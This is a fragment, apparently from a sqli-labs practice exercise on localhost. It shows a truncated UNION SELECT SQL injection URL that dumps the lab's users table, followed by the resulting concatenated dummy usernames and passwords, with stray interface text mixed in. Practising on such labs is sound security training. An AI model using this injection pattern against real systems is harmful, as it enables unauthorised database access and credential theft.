 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,(SELECT+GROUP_CONCAT(id,username,password+SEPARATO
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb
2AngelinaI-kill-you
3Dummyp@ssword
4securecrappy
5stupidstupidity
6supermangenious
7batmanmob!le
8adminadmin
9admin1admin1
10admin2admin2
11admin3admin3
12dhakkandumbo
14admin4admin4